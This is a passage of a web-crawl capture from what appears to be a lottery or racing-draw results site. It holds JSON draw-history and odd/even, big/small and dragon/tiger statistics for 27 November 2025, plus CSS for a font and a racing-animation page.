20:19:00","preDrawIssue":20251127087,"preDrawCode":"09,06,07,08,02,04,01,05,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 20:14:00","preDrawIssue":20251127086,"preDrawCode":"01,08,10,03,07,02,04,05,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 20:09:00","preDrawIssue":20251127085,"preDrawCode":"07,04,06,02,09,03,05,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 20:04:00","preDrawIssue":20251127084,"preDrawCode":"06,08,02,04,01,09,05,07,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 19:59:00","preDrawIssue":20251127083,"preDrawCode":"07,08,06,05,02,01,10,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 19:54:00","preDrawIssue":20251127082,"preDrawCode":"06,02,07,09,01,08,05,03,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 19:49:00","preDrawIssue":20251127081,"preDrawCode":"01,06,10,02,09,05,03,07,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 19:44:00","preDrawIssue":20251127080,"preDrawCode":"06,10,02,05,01,04,09,07,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 19:39:00","preDrawIssue":20251127079,"preDrawCode":"09,04,03,05,07,08,10,02,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 19:34:00","preDrawIssue":20251127078,"preDrawCode":"09,03,06,01,05,04,08,07,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 19:29:00","preDrawIssue":20251127077,"preDrawCode":"10,06,08,03,01,07,09,04,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 19:24:00","preDrawIssue":20251127076,"preDrawCode":"09,06,01,10,08,04,02,05,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 19:19:00","preDrawIssue":20251127075,"preDrawCode":"10,08,02,06,05,07,03,01,09,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 19:14:00","preDrawIssue":20251127074,"preDrawCode":"06,07,09,04,02,01,03,10,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 19:09:00","preDrawIssue":20251127073,"preDrawCode":"10,09,01,06,05,08,04,07,03,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 19:04:00","preDrawIssue":20251127072,"preDrawCode":"02,04,10,08,01,03,09,07,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 18:59:00","preDrawIssue":20251127071,"preDrawCode":"08,02,01,06,04,09,05,10,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 18:54:00","preDrawIssue":20251127070,"preDrawCode":"10,05,04,01,06,03,08,07,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 18:49:00","preDrawIssue":20251127069,"preDrawCode":"05,08,03,10,07,09,04,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 18:44:00","preDrawIssue":20251127068,"preDrawCode":"08,09,03,04,10,01,06,05,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 18:39:00","preDrawIssue":20251127067,"preDrawCode":"02,05,07,10,01,08,09,04,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 18:34:00","preDrawIssue":20251127066,"preDrawCode":"04,08,01,03,10,05,09,07,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 18:29:00","preDrawIssue":20251127065,"preDrawCode":"10,08,09,07,04,06,05,02,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 18:24:00","preDrawIssue":20251127064,"preDrawCode":"02,09,05,03,10,08,06,01,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 18:19:00","preDrawIssue":20251127063,"preDrawCode":"08,04,01,05,09,10,03,07,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 18:14:00","preDrawIssue":20251127062,"preDrawCode":"08,04,09,05,07,06,02,01,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 18:09:00","preDrawIssue":20251127061,"preDrawCode":"06,10,01,05,09,02,04,07,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 18:04:00","preDrawIssue":20251127060,"preDrawCode":"06,09,01,03,02,04,07,10,05,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 17:59:00","preDrawIssue":20251127059,"preDrawCode":"10,06,03,05,09,08,07,02,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 17:54:00","preDrawIssue":20251127058,"preDrawCode":"04,06,07,01,08,02,03,05,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 17:49:00","preDrawIssue":20251127057,"preDrawCode":"08,02,05,03,10,01,04,06,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 17:44:00","preDrawIssue":20251127056,"preDrawCode":"01,08,04,03,09,07,06,05,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 17:39:00","preDrawIssue":20251127055,"preDrawCode":"07,02,01,08,03,04,05,10,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 17:34:00","preDrawIssue":20251127054,"preDrawCode":"05,02,04,10,06,08,07,03,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 17:29:00","preDrawIssue":20251127053,"preDrawCode":"03,06,10,09,01,02,05,08,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 17:24:00","preDrawIssue":20251127052,"preDrawCode":"02,01,10,03,06,08,07,09,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 17:19:00","preDrawIssue":20251127051,"preDrawCode":"03,08,04,01,09,06,10,02,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 17:14:00","preDrawIssue":20251127050,"preDrawCode":"07,10,06,01,08,05,09,04,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 17:09:00","preDrawIssue":20251127049,"preDrawCode":"10,09,07,02,04,08,06,03,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 17:04:00","preDrawIssue":20251127048,"preDrawCode":"10,05,06,03,08,09,02,01,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 16:59:00","preDrawIssue":20251127047,"preDrawCode":"01,06,03,08,07,10,04,09,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 16:54:00","preDrawIssue":20251127046,"preDrawCode":"08,03,09,10,04,02,07,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 16:49:00","preDrawIssue":20251127045,"preDrawCode":"08,07,02,01,06,03,05,04,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 16:44:00","preDrawIssue":20251127044,"preDrawCode":"01,08,02,10,05,07,09,06,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 16:39:00","preDrawIssue":20251127043,"preDrawCode":"10,06,04,07,02,05,09,08,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 16:34:00","preDrawIssue":20251127042,"preDrawCode":"08,02,03,05,07,06,10,01,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 16:29:00","preDrawIssue":20251127041,"preDrawCode":"01,04,10,02,03,08,09,06,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 16:24:00","preDrawIssue":20251127040,"preDrawCode":"09,07,06,01,04,02,10,05,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 16:19:00","preDrawIssue":20251127039,"preDrawCode":"09,04,07,02,01,08,06,05,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 16:14:00","preDrawIssue":20251127038,"preDrawCode":"01,04,10,06,08,03,02,05,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 16:09:00","preDrawIssue":20251127037,"preDrawCode":"05,10,08,03,06,01,04,09,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 16:04:00","preDrawIssue":20251127036,"preDrawCode":"10,05,08,06,07,03,04,09,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 15:59:00","preDrawIssue":20251127035,"preDrawCode":"06,01,07,10,05,09,08,04,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 15:54:00","preDrawIssue":20251127034,"preDrawCode":"08,03,10,04,07,02,01,09,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 15:49:00","preDrawIssue":20251127033,"preDrawCode":"09,03,07,10,06,08,02,01,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 15:44:00","preDrawIssue":20251127032,"preDrawCode":"10,02,05,08,03,07,04,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 15:39:00","preDrawIssue":20251127031,"preDrawCode":"01,02,10,06,07,08,04,09,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 15:34:00","preDrawIssue":20251127030,"preDrawCode":"04,01,09,06,08,02,10,07,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 15:29:00","preDrawIssue":20251127029,"preDrawCode":"03,10,08,01,05,09,07,02,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 15:24:00","preDrawIssue":20251127028,"preDrawCode":"03,04,10,05,02,06,01,09,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 15:19:00","preDrawIssue":20251127027,"preDrawCode":"03,07,02,09,05,10,08,04,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 15:14:00","preDrawIssue":20251127026,"preDrawCode":"05,02,08,07,06,10,03,09,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 15:09:00","preDrawIssue":20251127025,"preDrawCode":"06,05,09,04,08,01,03,07,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 15:04:00","preDrawIssue":20251127024,"preDrawCode":"09,04,10,06,03,01,05,07,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 14:59:00","preDrawIssue":20251127023,"preDrawCode":"02,04,03,09,05,07,10,08,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 14:54:00","preDrawIssue":20251127022,"preDrawCode":"10,04,03,01,02,07,06,05,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 14:49:00","preDrawIssue":20251127021,"preDrawCode":"08,09,07,06,02,01,05,10,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 14:44:00","preDrawIssue":20251127020,"preDrawCode":"03,08,07,10,02,01,05,09,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 14:39:00","preDrawIssue":20251127019,"preDrawCode":"03,06,08,05,02,09,10,04,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 14:34:00","preDrawIssue":20251127018,"preDrawCode":"08,02,03,05,06,10,09,04,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 14:29:00","preDrawIssue":20251127017,"preDrawCode":"08,06,07,03,05,04,01,09,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 14:24:00","preDrawIssue":20251127016,"preDrawCode":"02,05,08,03,01,07,09,10,04,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 14:19:00","preDrawIssue":20251127015,"preDrawCode":"08,07,05,02,10,03,09,04,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 14:14:00","preDrawIssue":20251127014,"preDrawCode":"06,07,04,02,09,01,10,03,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 14:09:00","preDrawIssue":20251127013,"preDrawCode":"06,03,01,08,07,10,09,04,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 14:04:00","preDrawIssue":20251127012,"preDrawCode":"03,02,01,04,07,05,08,09,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 13:59:00","preDrawIssue":20251127011,"preDrawCode":"10,06,09,07,03,05,04,02,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 13:54:00","preDrawIssue":20251127010,"preDrawCode":"09,03,10,04,07,06,01,08,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 13:49:00","preDrawIssue":20251127009,"preDrawCode":"04,05,03,10,06,08,01,09,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 13:44:00","preDrawIssue":20251127008,"preDrawCode":"03,05,09,07,10,06,02,04,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 13:39:00","preDrawIssue":20251127007,"preDrawCode":"01,10,09,02,08,05,04,03,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 13:34:00","preDrawIssue":20251127006,"preDrawCode":"07,10,09,03,04,02,01,08,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 13:29:00","preDrawIssue":20251127005,"preDrawCode":"02,09,03,10,04,06,01,08,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 13:24:00","preDrawIssue":20251127004,"preDrawCode":"02,10,04,06,08,07,05,09,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-11-27 13:19:00","preDrawIssue":20251127003,"preDrawCode":"10,06,08,02,05,07,03,01,04,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 13:14:00","preDrawIssue":20251127002,"preDrawCode":"01,08,06,05,04,09,10,03,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-11-27 13:09:00","preDrawIssue":20251127001,"preDrawCode":"10,05,07,06,09,04,02,08,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 371
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":447641,"preDrawCode":"04,09,01,08,06,10,07,02,03,05","drawCount":180,"preDrawDate":"2025-11-27","preDrawTime":"2025-11-28 04:04:00","drawTime":"2025-11-28 13:09:00","preDrawIssue":20251127180,"drawIssue":20251128001,"enable":0,"firstSingleCount":88,"firstDoubleCount":92,"firstBigCount":94,"firstSmallCount":86,"secondSingleCount":67,"secondDoubleCount":113,"secondBigCount":93,"secondSmallCount":87,"thirdSingleCount":92,"thirdDoubleCount":88,"thirdBigCount":97,"thirdSmallCount":83,"fourthSingleCount":90,"fourthDoubleCount":90,"fourthBigCount":85,"fourthSmallCount":95,"fifthSingleCount":91,"fifthDoubleCount":89,"fifthBigCount":101,"fifthSmallCount":79,"sixthSingleCount":94,"sixthDoubleCount":86,"sixthBigCount":91,"sixthSmallCount":89,"seventhSingleCount":95,"seventhDoubleCount":85,"seventhBigCount":88,"seventhSmallCount":92,"eighthSingleCount":100,"eighthDoubleCount":80,"eighthBigCount":86,"eighthSmallCount":94,"ninthSingleCount":87,"ninthDoubleCount":93,"ninthBigCount":80,"ninthSmallCount":100,"tenthSingleCount":96,"tenthDoubleCount":84,"tenthBigCount":85,"tenthSmallCount":95,"sumSingleCount":111,"sumDoubleCount":69,"sumBigCount":86,"sumSmallCount":94,"firstDragonCount":94,"firstTigerCount":86,"secondDragonCount":96,"secondTigerCount":84,"thirdDragonCount":92,"thirdTigerCount":88,"fourthDragonCount":97,"fourthTigerCount":83,"fifthDragonCount":92,"fifthTigerCount":88}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 49
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":1,"count":6},{"rank":4,"state":2,"count":5},{"rank":10,"state":4,"count":5},{"rank":2,"state":5,"count":4},{"rank":9,"state":4,"count":3},{"rank":1,"state":2,"count":2},{"rank":2,"state":1,"count":2},{"rank":3,"state":6,"count":2},{"rank":4,"state":3,"count":2},{"rank":4,"state":5,"count":2},{"rank":5,"state":3,"count":2},{"rank":9,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/js/lib/video/jisuft_video/fonts/fonts.css
body_size: 407
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on September 5, 2016 9:04 AM */

@font-face {
	font-family: 'DS-Digital';
	src: url('subset-DS-Digital-Bold.eot');
	src: url('subset-DS-Digital-Bold.eot?#iefix') format('embedded-opentype'),
		url('subset-DS-Digital-Bold.woff2') format('woff2'),
		url('subset-DS-Digital-Bold.woff') format('woff'),
		url('subset-DS-Digital-Bold.ttf') format('truetype'),
		url('subset-DS-Digital-Bold.svg#DS-Digital-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/js/lib/video/jisuft_video/css/style.css
body_size: 2318
content:
body {
	font-family: "Microsoft YaHei",  微软雅黑, STXihei, 华文细黑, serif, Georgia, "Times New Roman";
	color: #fff;
}

.container {
	width: 1334px;
	height: 870px;
	margin: 0 auto;
	overflow: hidden;
	position: fixed;
	
}

.header {
	/*height: 114px;*/
	height:90px;
	background:#0000CC url(../images/top_header.png);
	/*background:#2e81ff;*/
	position:relative;
}

.logo {
	position: absolute;
	top: 20px;
	left: 39px;
}

.position {
	position: absolute;
	top: 15px;
	left: 290px;
}
.positm {
	float: left;
	width: 64px;
	height: 64px;
	margin-right: 5px;
}

.positm { background: url('../images/numbersprite.png') no-repeat top left; width: 64px; height: 64px;  } 

.num1 { background-position: 0 0; } 
.num2 { background-position: 0 -64px; } 
.num3 { background-position: 0 -128px; } 
.num4 { background-position: 0 -192px; } 
.num5 { background-position: 0 -256px; } 
.num6 { background-position: 0 -320px; } 
.num7 { background-position: 0 -384px; } 
.num8 { background-position: 0 -448px; } 
.num9 { background-position: 0 -512px; } 
.num10 { background-position: 0 -576px; } 


.scenary {
	height: 170px;
	position: relative;
}

.scenaryitm {
	position: absolute;
	left: -1334px;
}

.road {
	height: 520px;
	position: relative;
}

.roadani {
	position: absolute;
	width: 1334px;
	height: 520px;
	top: 0;
	left: 0;
	overflow: hidden;
}

.roaditm {
	position: absolute;
	top: 0;
	left: -1300px;
}

.flag {
	position: absolute;
	bottom: 0;
